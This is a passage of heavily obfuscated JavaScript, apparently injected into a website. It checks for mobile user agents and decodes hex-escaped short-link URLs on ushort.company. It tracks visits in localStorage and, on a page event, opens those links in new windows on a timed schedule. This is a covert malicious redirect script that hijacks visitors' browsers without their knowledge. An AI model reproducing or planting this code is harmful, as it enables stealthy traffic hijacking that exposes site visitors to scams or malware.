)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());